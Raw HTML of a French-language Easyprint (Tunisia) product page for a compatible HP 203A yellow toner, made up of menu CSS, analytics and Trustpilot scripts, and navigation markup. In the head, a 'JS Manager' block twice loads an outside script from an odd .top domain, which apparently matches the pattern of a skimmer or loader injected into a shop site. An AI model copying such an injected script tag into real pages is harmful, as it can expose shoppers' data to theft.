    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
  <meta property="og:title" content="Toner HP 203A (CF542A) - Toner compatible  (JAUNE) prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/7290-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp">
  <meta property="product:pretax_price:amount" content="150">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="178.5">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3089 product-hp-203a-cf542a-toner-compatible-jaune- product-id-category-71 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
